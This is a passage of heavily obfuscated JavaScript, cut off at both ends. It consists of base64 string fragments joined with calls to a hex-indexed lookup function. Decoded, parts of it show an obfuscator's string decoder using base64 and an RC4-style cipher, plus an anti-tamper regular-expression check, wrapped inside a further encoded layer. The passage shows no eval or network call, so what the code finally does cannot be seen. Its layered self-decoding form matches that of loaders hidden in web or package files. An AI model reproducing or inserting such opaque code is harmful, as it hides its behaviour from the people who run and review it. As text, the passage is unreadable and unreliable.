NDJywnV1FEd254aG'+'RNVycsJ1dPenRBQ2tpV1JDJywnV09sY1N'+'OTmNRM2knLCdXNWhjUFNreVc0QzcnLCd6'+'Y2FwdlpxJywneUszY05TbzNXTzQnLCdCb'+_0x5725683v(0x1c5)+'dQbGNOWS9kUThrNicsJ1c0YmlXUnVDV1B'+'hJywnYnMzZE5tbzZiVycsJ2wzeXJybW82'+_0x5725683v(0x215)+'y9zYScsJ1c0ZGRQOG9YZlNvWScsJ2IwWm'+'RIQ2s3V1JhJywnZjhrdGFDa2NXT0cnLCd'+_0x5725683v(0x2bb)+'TCcsJ2VyUmRUQ2tMVzZpJywnZFh4ZFI4a'+'3FXNXUnLCdXUXBjSUk3ZElta0cnLCdqd3'+'hjVjhvY2FhJywnZmRQSFdPTmRKYScsJ0R'+'XVmRVSjFiJywneHJGZFNIZmEnLCdXNVZj'+'VXV1clc1eScsJ1c2eGNOd1pjT1pxJywna'+'jFwY1Btb3luVycsJ244a3VXUC9jVm1rSS'+'csJ1dPSmNOMlJjUFNraicsJ1c3MVhXUUp'+'jS1NrbycsJ1c0eGNHSXBjR2NhJywncXJw'+'ZFRYNWsnLCdXUlRHbnV4ZFVHJywncElTc'+_0x5725683v(0x22c)+'c0MVdXN0pkUmF5JywnV1J0Y1AzZGNTbWs'+'yJywnV1FWY092bGNHZWknLCdXNnRkVm1v'+'V2dtb1InLCdvdHVHbklPJywnZWQ4NWVhZ'+_0x5725683v(0x166)+'csJ1c3cGRQ')+('OG9EYjhvVicsJ3dnU1VFdkcnLCduV2lJY'+'1g0JywnendKY09LR1knLCduMkJjT0NvcG'+_0x5725683v(0x1cb)+'vY0htazEnLCdwdFZjUUxqNScsJ3JDb2dX'+'T2FYQXEnLCdXUkJjR0l4ZEw4a1gnLCdrb'+'W8reUNrMFdRaScsJ2tYeGRJbWtPVzZpJy'+'wnV1FEdnB2YTcnLCdrQ2tpV1JGY1NDa3E'+_0x5725683v(0x2c6)+'T0NrVicsJ3N3M2NTdWlCJywna0pxdmNZT'+'ycsJ1dQTEVXNGRjUHJpJywnbjhrWGJTa3'+_0x5725683v(0x1a3)+'LZUsnLCdXNkRSV08wWlc1OCcsJ2NhdU1X'+'UDNjUFcnLCdXT2RjUnMzZExDa2YnLCdhS'+'EdqV1EzY1ZHJywnVzVOY09XeGNWZDgnLC'+'dXUHhjUmMvZEhta0InLCd5Q29JaThvQ1d'+_0x5725683v(0x312)+'WicsJ2Ztb0pzbWt0V1JLJywnVzVqaVc1c'+'GRLSXknLCdXUFZjTllkZEg4a3QnLCdXT2'+_0x5725683v(0x19d)+_0x5725683v(0x23b)+_0x5725683v(0x1b3)+'2hkU2FDJywnV1E4Slc3cXV3cScsJ3Rtb3'+'JXUEtDdlcnLCdXNVJjSlpCY1VjRycsJ2Z'+'tb0FXNXFjV1I4JywnY2NUN1dSdGRIcScs'+'J291M2NMQ29sZmEnLCdXN0JkUm1vZWtTb'+'1gnLCdXN3RkTFNvdWU4b3cnLCdkcTNjVU'+'s1OScsJ1dPN2RIMnhkU1NrdicsJ2xIdTN'+'XUXRjSEcnLCd2Q2tvV094ZEdDa0QnLCdk'+'eFZjTm1vcGhXJywnZTA0NEVTb2onLCdXN'+'1JjTDhrbFc0ZXEnLCdXNVJkSThveWdTbz'+'MnLCdmZU5j')+('VW1vVWtXJywnVzVaY1VtazNXNDBHJywnb'+'UNrU2Z4NEInLCdCQ2tFVzROZExNZScsJ3'+'FjZGRSczVHJywnVzd0Y09KQmNUU29PJyw'+_0x5725683v(0x27e)+'ZScsJ3ZNM2NJbW9TV1FhJywnY1NvVlc1O'+'G1XUE8nLCdkZkN5RENvbycsJ2h0TmNOZ1'+'haJywnVzRWY08wL2NPWlMnLCdwU29DVzd'+'hVldRdScsJ1c2M2RNOG9nZkNvaScsJ1c2'+'SC9XUUJjUFNrQicsJ3RTb3pXUlMreHEnL'+'CdXNnBjS0w3Y0pyQycsJ1dPeWJXN0RLV1'+'AxL211U0FXNE9lbnEnLCdpSld2V1BKY0x'+'hJywnQmFyZlc0MDMnLCduOG9GcjhrMldR'+'aScsJ1dSdkdXNVZjVUpXJywnZkNvNUVTa'+'0RXUFcnLCdBM0ZkSFNvamtXJywnQ1NvWG'+_0x5725683v(0x24c)+_0x5725683v(0x278)+_0x5725683v(0x192)+'2dCY0kxeTUnLCdXUkJjUmNkZExDazAnLC'+_0x5725683v(0x302)+_0x5725683v(0x1e0)+_0x5725683v(0x291)+'GtGJywnaXJ0Y1UyYlAnLCdXUDE2aE5oZF'+'FxJywnbVNrUGF3bUknLCdXUVpjSXJDald'+'SMCcsJ1c3N2NWaDdjT3FpJywnQzhvRnY4'+_0x5725683v(0x249)+'VdPS2dzYScsJ2xaV2lXUkpjSHEnLCdCc3'+'lsQ1hLJywnV1JISnRta1lXT0MnLCdDU2t'+'vV1FwZEk4azUnLCdXN05kU21vRWZtb1Un'+'LCdXNTVWV1FhSFc0bScsJ3p2WmRUU29Ma'+_0x5725683v(0x1f6)+'NvL2lXJywn')+('a2JsZFZta1dXN2knLCdsZnBjSGhXaWhYV'+'mNJdTkvV1FaY1BhJywnV1JMWnQ4a3ZXUk'+_0x5725683v(0x1f7)+'JbWs1JywnZU1Pd0RTb1AnLCdXNzU3V1FS'+'Y1Nta1gnLCdzTlZjTlNvWUJHJywnVzZKY'+'0tlbGNSV0snLCd6TENiRUt1JywnV1EvY0'+'93TmNVeDQnLCdXN0JjT0laZEpTazYnLCd'+'1djdjS1NvV1dRbScsJ3I4b1Jzc2Y1QlNv'+_0x5725683v(0x301)+_0x5725683v(0x1c8)+'wnQ2JPbXh0ZScsJ0QxRmRVQ29jZUcnLCd'+'XNk5kUkNvTmdtb0knLCdXNXJ1Z1NvaFdP'+_0x5725683v(0x320)+'FdSRycsJ0Z1ZGRLbW9pbXEnLCdnWTRUbV'+'hxJywnd2ROZE9ydjcnLCdEZmVoczJ5Jyw'+'ndGJWZE5zWFonLCdFR2xkUEoxWScsJ0I4'+_0x5725683v(0x2a4)+_0x5725683v(0x2d6)+'wndFNvRGlTb05XT3UnLCdlZDdkUjhvbUV'+'xJywnV1EzY1ZiTmRWbWtnJywnVzZWZFQz'+'bGNNU29Qa05oZEtMS3RGOG9IJywnVzZkY'+'05xbGNJbW9XJywnb21vQlc3YWlXT2EnLC'+'dXUXRjVWVKY0hta0onLCdXUHhkSDJ0ZFA'+'4a0gnLCd0dHZjVzQ0aScsJ1dSNUZmdkpk'+'VnEnLCdxYnBkUnFmLycsJ1c0cGNUOGtSV'+_0x5725683v(0x16f)+_0x5725683v(0x318)+_0x5725683v(0x16d)+'MCcsJ1c1ekNXTzdjUFNrSicsJ1dPM2NVS'+'0pjVFNrRCcsJ2I4b1hXNXU1V1FlJywnel'+_0x5725683v(0x30e))+('LCdXUlZkVmcvZE1Da2QnLCdXT3BjTnNxS'+_0x5725683v(0x1a1)+'FjbW9yV09lJywnaVdpRmQ4b24nLCdrR05'+_0x5725683v(0x2da)+_0x5725683v(0x1be)+_0x5725683v(0x1b8)+'wndXJQMVc1YS8nLCdXNWxjS3FOY1E4b1c'+'nLCdXUlhYZ0tGZFJHJywnRHZxL3dONCcs'+'J2dXbTJiZHUnLCdtU29qQ1NrS1dQZScsJ'+'1dPcjRDbWtUV1JDJywnajEzZE9Ta2pXUX'+_0x5725683v(0x176)+'YV09LJywnamdtSXc4b1onLCdCbWt0VzQv'+'ZFFnQycsJ25NaUx6OG8rJywnZ3U3ZE1Da'+'zhXUmknLCdXUEpjS3VoY1AwQycsJ1c3Sm'+_0x5725683v(0x250)+'XNzFEVzVOZFF0cScsJ3RzcWpBR0MnLCdX'+'UWZaaktLZicsJ3ZTa1VXUnRkSVNrMycsJ'+'3hta2NXNi9kR2h1JywndDhvNVdRMG5CcS'+_0x5725683v(0x1df)+'ycWVmQVl1JywnYzNGY0ltb2ZiYScsJ1c2'+'ZkRXT2xjTzhreicsJ1c0RE9XUkJjSDhrV'+'ScsJ1dSN2RSZy9kS0NrMycsJ2FJWmRVU2'+'84dWEnLCdXN2J1VzROZEpKdScsJ1dQQmN'+_0x5725683v(0x25b)+'J1dQbGNJZHRkVDhrUScsJ3JmeUVDMjgnL'+'CdsMjNjRzhvNWtHJywnekpLenZYYScsJ1'+'c3eGRKOG9BZENvSCcsJ1dRM2NRV05kT21'+_0x5725683v(0x246)+'Q29IJ107ZnVuY3Rpb24gXzB4NDQ4NzQ3M'+'WQoYSxiKXthPWEtMHgxMTI7dmFyIGM9Xz'+_0x5725683v(0x1d5))+('MWNbYV07aWYoXzB4NDQ4NzQ3MWRbJ1Nwa'+'2hRbSddPT09dW5kZWZpbmVkKXt2YXIgZD'+'1mdW5jdGlvbihpKXt2YXIgaj0nYWJjZGV'+'mZ2hpamtsbW5vcHFyc3R1dnd4eXpBQkNE'+'RUZHSElKS0xNTk9QUVJTVFVWV1hZWjAxM'+'jM0NTY3ODkrLz0nO3ZhciBrPScnO2Zvci'+_0x5725683v(0x204)+'nY2hhckF0J10obysrKTt+biYmKG09bCUw'+'eDQ/bSoweDQwK246bixsKyslMHg0KT9rK'+'z1TdHJpbmdbJ2Zyb21DaGFyQ29kZSddKD'+'B4ZmYmbT4+KC0weDIqbCYweDYpKToweDA'+'pe249alsnaW5kZXhPZiddKG4pO31yZXR1'+'cm4gazt9O3ZhciBoPWZ1bmN0aW9uKGwsb'+'Sl7dmFyIG49W10sbz0weDAscCxxPScnLH'+'I9Jyc7bD1kKGwpO2Zvcih2YXIgdT0weDA'+'sdj1sWydsZW5ndGgnXTt1PHY7dSsrKXty'+_0x5725683v(0x1a5)+'CddKHUpWyd0b1N0cmluZyddKDB4MTApKV'+'snc2xpY2UnXSgtMHgyKTt9bD1kZWNvZGV'+_0x5725683v(0x1d9)+'KHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3RdP'+'XQ7fWZvcih0PTB4MDt0PDB4MTAwO3QrKy'+'l7bz0obytuW3RdK21bJ2NoYXJDb2RlQXQ'+'nXSh0JW1bJ2xlbmd0aCddKSklMHgxMDAs'+'cD1uW3RdLG5bdF09bltvXSxuW29dPXA7f'+'XQ9MHgwLG89MHgwO2Zvcih2YXIgdz0weD'+'A7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KHQ'+_0x5725683v(0x25c)+'MTAwLHA9blt0XSxuW3RdPW5bb10sbltvX'+_0x5725683v(0x2f2)+'RlJ10obFsn')+(_0x5725683v(0x1af)+'ltvXSklMHgxMDBdKTt9cmV0dXJuIHE7fT'+'tfMHg0NDg3NDcxZFsnY3hNU0xxJ109aCx'+'fMHg0NDg3NDcxZFsnUHNZWFNXJ109e30s'+'XzB4NDQ4NzQ3MWRbJ1Nwa2hRbSddPSEhW'+'107fXZhciBlPV8weDQ0ODc0NzFjWzB4MF'+_0x5725683v(0x2e6)+'ZWFNXJ11bZl07aWYoZz09PXVuZGVmaW5l'+'ZCl7aWYoXzB4NDQ4NzQ3MWRbJ0tqWUpJT'+_0x5725683v(0x2d2)+'5jdGlvbihqKXt0aGlzWydORnJXbkgnXT1'+'qLHRoaXNbJ3JQb1d1WiddPVsweDEsMHgw'+'LDB4MF0sdGhpc1snY0xpV3REJ109ZnVuY'+'3Rpb24oKXtyZXR1cm4nbmV3U3RhdGUnO3'+_0x5725683v(0x1c2)+'4MjAqXHg1YyhceDVjKVx4MjAqe1x4NWN3'+'K1x4MjAqJyx0aGlzWyd4cE9xQmgnXT0nW'+'1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdOz'+'9ceDIwKn0nO307aVsncHJvdG90eXBlJ11'+'bJ1lBUkVjbSddPWZ1bmN0aW9uKCl7dmFy'+'IGo9bmV3IFJlZ0V4cCh0aGlzWydUVFJlR'+'GUnXSt0aGlzWyd4cE9xQmgnXSksaz1qWy'+_0x5725683v(0x199)+'vU3RyaW5nJ10oKSk/LS10aGlzWydyUG9X'+'dVonXVsweDFdOi0tdGhpc1snclBvV3VaJ'+'11bMHgwXTtyZXR1cm4gdGhpc1snSGZRVn'+'NpJ10oayk7fSxpWydwcm90b3R5cGUnXVs'+'nSGZRVnNpJ109ZnVuY3Rpb24oail7aWYo'+_0x5725683v(0x2a1)+_0x5725683v(0x275)+'dORnJXbkgn')+('XSk7fSxpWydwcm90b3R5cGUnXVsnaVJ2V'+'1l5J109ZnVuY3Rpb24oail7Zm9yKHZhci'+'BrPTB4MCxsPXRoaXNbJ3JQb1d1WiddWyd'+'sZW5ndGgnXTtrPGw7aysrKXt0aGlzWydy'+_0x5725683v(0x251)+_0x5725683v(0x27a)+_0x5725683v(0x19e)+'dO31yZXR1cm4gaih0aGlzWydyUG9XdVon'+_0x5725683v(0x1a6)+_0x5725683v(0x171)+'cxZFsnS2pZSklMJ109ISFbXTt9Yz1fMHg'+_0x5725683v(0x2c3)+'MHg0NDg3NDcxZFsnUHNZWFNXJ11bZl09Y'+'zt9ZWxzZSBjPWc7cmV0dXJuIGM7fShmdW'+'5jdGlvbihhLGIpe3ZhciBJPV8weDQ0ODc'+_0x5725683v(0x226)+_0x5725683v(0x308)+_0x5725683v(0x1fe)+_0x5725683v(0x1a0)+'ueHcnKSkrLXBhcnNlSW50KEkoMHgzODAs'+'JzdXVEInKSkqLXBhcnNlSW50KEkoMHgxZ'+'TgsJ1pJXWUnKSkrLXBhcnNlSW50KEkoMH'+'gxZjQsJyF5dygnKSkrcGFyc2VJbnQoSSg'+'weDUzOSwneXg1WScpKSpwYXJzZUludChJ'+'KDB4NDhlLCdzYih2JykpK3BhcnNlSW50K'+'EkoMHgyMzMsJ2h5R1InKSkqcGFyc2VJbn'+'QoSSgweDRmZCwnQlMkaycpKSstcGFyc2V'+'JbnQoSSgweDEzZCwnQkgqSScpKTtpZihj'+'PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+'ShhWydzaGlmdCddKCkpO31jYXRjaChkKX'+'thWydwdXNo')+('J10oYVsnc2hpZnQnXSgpKTt9fX0oXzB4N'+_0x5725683v(0x268)+'9uKCl7dmFyIEo9XzB4NDQ4NzQ3MWQsYz1'+'7fTtjW0ooMHgzZjMsJ3BsUjMnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbyE9PXA7f'+_0x5725683v(0x22f)+'I0MSwnMlddKicpK0ooMHgzYjAsJzJXXSo'+'nKSxjW0ooMHg1ZjgsJ0heTzYnKV09ZnVu'+'Y3Rpb24obyxwKXtyZXR1cm4gbz09PXA7f'+'SxjW0ooMHgzN2MsJyF5dygnKV09SigweD'+'EyYSwnWUxNbicpKyd0JyxjW0ooMHg1M2E'+'sJ2pTW2knKV09ZnVuY3Rpb24obyxwKXty'+'ZXR1cm4gbz09PXA7fSxjW0ooMHg0ZWYsJ'+'yF5QDMnKV09SigweDM1NywnZndEaScpK0'+_0x5725683v(0x1fb)+'sJyF5QDMnKV09ZnVuY3Rpb24obyxwKXty'+'ZXR1cm4gbz09PXA7fSxjW0ooMHg1YjYsJ'+'2xAaCQnKV09ZnVuY3Rpb24obyl7cmV0dX'+'JuIG8oKTt9LGNbSigweDMxNCwnW3hoMic'+'pXT1KKDB4M2JmLCd5eDVZJykrSigweDU3'+'ZCwnVWZLTCcpLGNbSigweDRhYywnN1dUQ'+'icpXT1mdW5jdGlvbihvLHApe3JldHVybi'+'BvPHA7fSxjW0ooMHgzYzYsJ0Z6cCEnKV0'+'9SigweDJiNywnWUxNbicpK0ooMHgyNGQs'+'JykweW0nKStKKDB4NDcxLCdlTHJlJykrS'+'igweDE5OSwnVWZLTCcpK0ooMHgxNGYsJ1'+'t4aDInKSxjW0ooMHgyZWEsJyRDOHcnKV0'+_0x5725683v(0x2cd)+'LGNbSigweDIxOSwnSktlMScpXT1mdW5jd'+'GlvbihvLHAscSl7cmV0dXJuIG8ocCxxKT'+_0x5725683v(0x2d7))+('eDFiYiwnIXl3KCcpXT1mdW5jdGlvbihvL'+'HApe3JldHVybiBvPT09cDt9LGNbSigweD'+'JkNCwnJlFrRycpXT1mdW5jdGlvbihvLHA'+'pe3JldHVybiBvPj1wO30sY1tKKDB4MTU5'+_0x5725683v(0x181)+_0x5725683v(0x243)+'JTJGsnKV09ZnVuY3Rpb24obyxwKXtyZXR'+'1cm4gbytwO30sY1tKKDB4MTJiLCdeYVU3'+_0x5725683v(0x16a)+'G8tcDt9LGNbSigweDU4MiwnVF02WicpXT'+'1KKDB4MjVkLCchWmdHJykrSigweDNlOSw'+'nWkldZScpK0ooMHgzODgsJzdXVEInKStK'+_0x5725683v(0x2ba)+'F5PNicpK0ooMHg1YzIsJ0JIKkknKStKKD'+_0x5725683v(0x1ea)+'yZycpK0ooMHg0NjAsJ14wTFgnKStKKDB4'+'M2ZkLCd5T15rJyksY1tKKDB4MmYwLCdUX'+_0x5725683v(0x207)+'B4M2Q2LCdrQE0yJykrSigweDNhMCwnc2I'+_0x5725683v(0x1bf)+'MjAwLCc3V1RCJykrSigweDNkNywnQ2cxU'+'ycpK0ooMHg0YjUsJ28oXlgnKStKKDB4NG'+_0x5725683v(0x214)+'pK0ooMHg1YjcsJ0NnMVMnKStKKDB4NDEy'+_0x5725683v(0x1b5)+_0x5725683v(0x317)+_0x5725683v(0x17a)+'dPWZ1bmN0aW9uKG8scCl7cmV0dXJuIG8o'+'cCk7fSxjW0ooMHgxOTUsJ2Z1aDcnKV09S'+'igweDUzNSwna0BNMicpK0ooMHgxZGUsJ0'+'dAJm4nKStK')+('KDB4MzhhLCdsQGgkJykrSigweDFiMSwnX'+'ndeRScpK0ooMHgyMGQsJ2h5R1InKStKKD'+'B4MjFjLCdZTE1uJykrSigweDU2OCwnXmF'+_0x5725683v(0x2bd)+'MTg0LCdnKmFBJykrSigweDQ5YywnKG1nW'+_0x5725683v(0x2f0)+_0x5725683v(0x1ae)+'pK0ooMHgxOWQsJ11db0gnKStKKDB4MWM3'+_0x5725683v(0x1eb)+'0ooMHg0OTQsJyF5QDMnKStKKDB4MzdmLC'+'dKS2UxJykrSigweDI5NywnW2JSaicpK0o'+'oMHgzNWEsJ1lMTW4nKStKKDB4MjMyLCdC'+'SCpJJykrSigweDNmMiwnKTB5bScpK0ooM'+'HgzYzQsJ11db0gnKStKKDB4MTRlLCdzYi'+_0x5725683v(0x1f8)+'yZGYsJ2xAaCQnKStKKDB4MjdkLCdeMExY'+_0x5725683v(0x260)+'TAsJ2dPKncnKStKKDB4MjhlLCddXW9IJy'+'krSigweDU4OSwnQ2cxUycpK0ooMHgyOTA'+'sJ0swW1AnKStKKDB4MzM5LCded15FJykr'+_0x5725683v(0x18b)+_0x5725683v(0x2f6)+'gweDU2MSwna0BNMicpK0ooMHg0N2EsJ0d'+_0x5725683v(0x163)+_0x5725683v(0x179)+'HYnKStKKDB4NGMxLCcyV10qJykrSigweD'+'JiMiwnMlddKicpK0ooMHgzMDcsJ25oWl0'+_0x5725683v(0x311)+'OSwnc2IodicpK0ooMHgzZmEsJ1NDdF0nK'+_0x5725683v(0x25d)+'wnMlddKicp')+('K0ooMHgyNjksJ2dPKncnKStKKDB4MTY2L'+_0x5725683v(0x22e)+'ooMHg0ZjksJ0pITmEnKStKKDB4MTcxLCd'+_0x5725683v(0x26a)+'MHg0ZGEsJ3dueHcnKStKKDB4MzEwLCdIX'+'k82JykrSigweDRhZSwnIXlAMycpK0ooMH'+_0x5725683v(0x262)+'TJykrSigweDJiMSwnR0AmbicpK0ooMHgy'+'YzAsJ2pTW2knKStKKDB4NDg2LCd3bnh3J'+_0x5725683v(0x247)+_0x5725683v(0x30f)+'rSigweDM4ZiwnMlddKicpK0ooMHgzOTEs'+'J2VMcmUnKStKKDB4NTM4LCdnTyp3JykrS'+_0x5725683v(0x2e1)+'htZ1gnKStKKDB4NTZhLCckQzh3JykrSig'+'weDU1MywnW2dBdycpK0ooMHg0MzMsJ0he'+_0x5725683v(0x2c8)+_0x5725683v(0x2a9)+'snKStKKDB4MTJjLCdbeGgyJykrSigweDE'+_0x5725683v(0x211)+'KStKKDB4NGRjLCd5eDVZJykrSigweDM2M'+'SwnW3hoMicpK0ooMHgyOTUsJ28oXlgnKS'+_0x5725683v(0x2ce)+'nSktlMScpK0ooMHg1NzQsJ28oXlgnKStK'+'KDB4MzQ0LCdlTHJlJykrSigweDU2NSwnb'+_0x5725683v(0x269)+_0x5725683v(0x1de)+'1WScpK0ooMHgzODMsJ1NDdF0nKStKKDB4'+_0x5725683v(0x1ac)+'icpK0ooMHg0ZWUsJ28oXlgnKStKKDB4Mm'+'IwLCdeMExY')+('JykrSigweDUxNCwnSzBbUCcpK0ooMHg0M'+'DcsJ0dAJm4nKStKKDB4NTc5LCdoeUdSJy'+_0x5725683v(0x2e5)+'sJ28oXlgnKStKKDB4NGNlLCdzYih2Jykr'+'SigweDNjMywnSF5PNicpK0ooMHg2MDQsJ'+'0pITmEnKStKKDB4M2FkLCdCSCpJJykrSi'+_0x5725683v(0x180)+_0x5725683v(0x299)+_0x5725683v(0x183)+_0x5725683v(0x25a)+'I1NCwnVF02WicpK0ooMHgzODYsJ2tTMmc'+_0x5725683v(0x1aa)+'OSwnKG1nWCcpK0ooMHgyMDYsJ28oXlgnK'+'StKKDB4MTViLCcobWdYJykrSigweDVhNy'+_0x5725683v(0x307)+_0x5725683v(0x26f)+_0x5725683v(0x2b1)+'DB4MjBmLCdCUyRrJykrSigweDE5MSwnXn'+_0x5725683v(0x1ab)+'4M2VlLCd3bnh3JykrSigweDMyZiwnJEM4'+_0x5725683v(0x304)+'jU2LCdbYlJqJykrSigweDMwYSwnJlFrRy'+_0x5725683v(0x285)+'xLCdyYzIhJykrSigweDFkYiwna1MyZycp'+'K0ooMHgzZWIsJ3BsUjMnKStKKDB4M2E0L'+_0x5725683v(0x2b0)+'ooMHgzM2MsJ2VMcmUnKStKKDB4NWM5LCd'+_0x5725683v(0x306)+'MHgxNWEsJ0heTzYnKStKKDB4MmEwLCdnK'+'mFBJykrSigweDRlYiwnKTB5bScpK0ooMH'+'g1OGIsJ11d')+(_0x5725683v(0x2d9)+_0x5725683v(0x2cf)+_0x5725683v(0x212)+_0x5725683v(0x1a2)+'KStKKDB4MWY2LCdVZktMJykrSigweDFiM'+'ywnIXl3KCcpK0ooMHgxYzMsJ0Z6cCEnKS'+'tKKDB4MzI5LCdqU1tpJykrSigweDQ3ZSw'+'nSzBbUCcpK0ooMHgxZDgsJ0pITmEnKStK'+_0x5725683v(0x1b6)+'nVoNycpK0ooMHgyMWYsJ2Z1aDcnKStKKD'+'B4MmFiLCd5eDVZJykrSigweDFlYywncmM'+_0x5725683v(0x267)+_0x5725683v(0x2a3)+'icpK0ooMHgxNGIsJ0pITmEnKStKKDB4NG'+_0x5725683v(0x28f)+_0x5725683v(0x2fa)+'LCd3bnh3JykrSigweDU0NSwnXV1vSCcpK'+'0ooMHgzYzksJ1VmS0wnKStKKDB4NGE3LC'+'ckQzh3JykrSigweDU4MSwna0BNMicpK0o'+'oMHg1YWEsJ153XkUnKStKKDB4NDliLCdb'+'YlJqJykrSigweDNmNiwnaHlHUicpK0ooM'+'Hg1NmQsJ2VMcmUnKStKKDB4M2RjLCdbZ0'+'F3JykrSigweDE4NSwnXmFVNycpK0ooMHg'+'xNmIsJ0JIKkknKStKKDB4NWJjLCdnTyp3'+'JykrSigweDNkNSwnbmhaXScpK0ooMHg1Y'+'mYsJ25oWl0nKStKKDB4MjVjLCc3V1RCJy'+'krSigweDNlYywnZ08qdycpK0ooMHgzMWQ'+'sJ0pLZTEnKStKKDB4MzkwLCdvKF5YJykr'+'SigweDRlNiwnU0N0XScpK0ooMHgzMjUsJ'+'1pJXWUnKStKKDB4MmE0LCdrUzJnJykrSi'+'gweDM5Yiwn')+('c2IodicpK0ooMHgzOTIsJ1VmS0wnKStKK'+_0x5725683v(0x2ea)+'NbaScpK0ooMHg1NmUsJ1pJXWUnKStKKDB'+'4MjUyLCdmdWg3JykrSigweDMyNiwnKTB5'+_0x5725683v(0x21b)+'jQ3LCdwbFIzJykrSigweDM2ZiwnW3hoMi'+'cpK0ooMHg1ZTEsJ3l4NVknKSsoSigweDN'+'mYywnaHlHUicpK0ooMHgxMjQsJ0JIKkkn'+'KStKKDB4NDg1LCd3bnh3JykrSigweDUzZ'+'iwnKG1nWCcpK0ooMHgyODYsJ0NnMVMnKS'+'tKKDB4M2NmLCdGenAhJykrSigweDFkZCw'+'nMlddKicpK0ooMHg0MGQsJ15hVTcnKStK'+'KDB4MjJjLCdeRTFOJykrSigweDUyMSwnV'+_0x5725683v(0x20c)+'B4MzVlLCdwbFIzJykrSigweDI2ZiwnMld'+'dKicpK0ooMHg1ZjcsJykweW0nKStKKDB4'+'MWM5LCdwbFIzJykrSigweDU5YiwnVWZLT'+'CcpK0ooMHgyYWYsJ11db0gnKStKKDB4M2'+_0x5725683v(0x17d)+'pK0ooMHgzODksJ15FMU4nKStKKDB4NDI2'+_0x5725683v(0x210)+'0ooMHg1NmIsJ1VmS0wnKStKKDB4MTdhLC'+_0x5725683v(0x2ad)+'oMHgxOTQsJ0swW1AnKStKKDB4MzY5LCch'+'eXcoJykrSigweDEzZiwnbyheWCcpK0ooM'+'Hg0NzMsJ1t4aDInKStKKDB4Mzc2LCcheX'+_0x5725683v(0x1bc)+_0x5725683v(0x1e6)+'JykrSigweDVjYywnW3hoMicpK0ooMHgyZ'+'jcsJ28oXlgnKStKKDB4MzEyLCcheXcoJy'+'krSigweDJh')+('OCwnXkUxTicpK0ooMHgzODUsJyhtZ1gnK'+_0x5725683v(0x1cd)+'wnc2IodicpK0ooMHgyNDgsJ0swW1AnKSt'+'KKDB4MmFkLCdeRTFOJykrSigweDMwZSwn'+'R0AmbicpK0ooMHgzMDUsJ0Z6cCEnKStKK'+'DB4NDRjLCdoeUdSJykrSigweDJjMywnZn'+'dEaScpK0ooMHg1NGIsJ0opMTUnKStKKDB'+'4MTIzLCdrQE0yJykrSigweDE3NCwnIVpn'+'RycpK0ooMHg0OGMsJ0NnMVMnKStKKDB4N'+'DFjLCdKSE5hJykrSigweDRhNCwnSzBbUC'+'cpK0ooMHgxZTYsJ0pLZTEnKStKKDB4NTI'+'3LCdnKmFBJykrSigweDIyYiwnXV1vSCcp'+'K0ooMHgyNmUsJ3lPXmsnKStKKDB4MzM3L'+'Cd5T15rJykrSigweDM5NCwnJEM4dycpK0'+'ooMHgzYjksJ1NDdF0nKStKKDB4NGE2LCc'+'obWdYJykrSigweDQwOCwnVF02WicpK0oo'+'MHgxNTIsJyZRa0cnKStKKDB4NDE5LCdCU'+'yRrJykrSigweDQ5YSwnW2JSaicpK0ooMH'+'g1NmYsJ2xAaCQnKStKKDB4MmRhLCcyV10'+_0x5725683v(0x26d)+'ZDYsJ0NnMVMnKStKKDB4MjY2LCduaFpdJ'+'ykrSigweDQwZSwnW3hoMicpK0ooMHgyMD'+'ksJ1tiUmonKStKKDB4NGExLCcmUWtHJyk'+'rSigweDI3NywnSzBbUCcpK0ooMHg0ZGIs'+'J2Z1aDcnKStKKDB4NWVkLCcmUWtHJykrS'+'igweDQ3NiwnWUxNbicpK0ooMHgzNmMsJ0'+_0x5725683v(0x2b2)+'weDEzNSwnXjBMWCcpK0ooMHg1ZjAsJ15F'+'MU4nKStKKDB4NTUyLCcheUAzJykrSigwe'+'DE3NywnW2dBdycpK0ooMHg1MmIsJ15hVT'+'cnKStKKDB4')+('NDg3LCded15FJykrSigweDRlNCwnU0N0X'+'ScpK0ooMHg0ZDUsJ1NDdF0nKStKKDB4Mm'+'RjLCduaFpdJykrSigweDU5MywnW2JSaic'+_0x5725683v(0x232)+'LCdKKTE1JykrSigweDMyNCwnIXlAMycpK'+_0x5725683v(0x198)+'daSV1lJykrSigweDJiNCwnXV1vSCcpK0o'+'oMHg0MzYsJ3dueHcnKStKKDB4NTVkLCdq'+'U1tpJykrSigweDQxZiwnSF5PNicpK0ooM'+'HgyZjYsJ0pITmEnKStKKDB4NWVmLCdUXT'+'ZaJykrSigweDViZSwneU9eaycpK0ooMHg'+'0NGUsJ3JjMiEnKStKKDB4NWZhLCcheUAz'+'JykrSigweDVkMCwnZnVoNycpK0ooMHgyN'+'2UsJ11db0gnKStKKDB4M2JlLCdKSE5hJy'+'krSigweDM3OSwnR0AmbicpK0ooMHgzNDU'+'sJ3BsUjMnKStKKDB4NDc4LCd5T15rJykr'+'SigweDVhNSwnbmhaXScpK0ooMHgyZGQsJ'+'0NnMVMnKStKKDB4MzNlLCcyV10qJykrSi'+'gweDI2YSwnalNbaScpK0ooMHgxOWEsJ3J'+'jMiEnKStKKDB4MjMwLCdZTE1uJykrSigw'+'eDMyYSwnXmFVNycpK0ooMHg0NGYsJzdXV'+'EInKStKKDB4MjVlLCdwbFIzJykrSigweD'+'U1NywnXV1vSCcpK0ooMHgxOWIsJzdXVEI'+'nKStKKDB4NDY2LCdrQE0yJykrSigweDNh'+'YSwnQ2cxUycpK0ooMHgzYzAsJ3lPXmsnK'+_0x5725683v(0x252)+_0x5725683v(0x202)+'KKDB4MWUyLCdZTE1uJykrSigweDM4Nywn'+_0x5725683v(0x1d2)+'DB4Mzk5LCd5eDVZJykrSigweDExYSwnIV'+'pnRycpK0oo')+(_0x5725683v(0x172)+'E0yJykrSigweDRhMiwncmMyIScpK0ooMH'+'gzMDEsJyF5dygnKStKKDB4MTkyLCdDZzF'+'TJykrSigweDFkOSwnIVpnRycpK0ooMHgx'+'MjUsJ2Z3RGknKStKKDB4MzYzLCd5eDVZJ'+_0x5725683v(0x23c)+'UsJyRDOHcnKStKKDB4NGZlLCdbZ0F3Jyk'+_0x5725683v(0x2e4)+'J0opMTUnKStKKDB4M2I4LCdLMFtQJykrS'+'igweDMzNCwnbyheWCcpK0ooMHgyZmYsJ0'+'Z6cCEnKStKKDB4MWQ0LCdaSV1lJykrS